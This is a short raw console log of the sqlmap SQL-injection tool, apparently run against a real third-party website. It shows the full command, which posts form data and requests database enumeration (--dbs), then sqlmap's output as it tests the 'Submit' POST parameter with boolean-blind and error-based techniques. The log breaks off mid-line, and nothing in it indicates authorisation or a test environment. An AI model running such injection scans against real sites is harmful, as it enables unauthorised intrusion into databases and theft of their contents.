 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.hssqjy.com/dzts/pl_add.asp?id=200989
3541439.pdf" --data "Submit=88952634&S1=88952634" --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:37:37
[14:37:37] [INFO] using 'C:\Python27\sqlmap\output\www.hssqjy.com\session' as se
ssion file
[14:37:37] [INFO] testing connection to the target url
[14:37:37] [INFO] testing if the url is stable, wait a few seconds
[14:37:38] [INFO] url is stable
[14:37:38] [INFO] testing if POST parameter 'Submit' is dynamic
[14:37:39] [WARNING] POST parameter 'Submit' is not dynamic
[14:37:39] [WARNING] heuristic test shows that POST parameter 'Submit' might not
be injectable
[14:37:39] [INFO] testing sql injection on POST parameter 'Submit'
[14:37:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:37:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:37:41] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:37:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o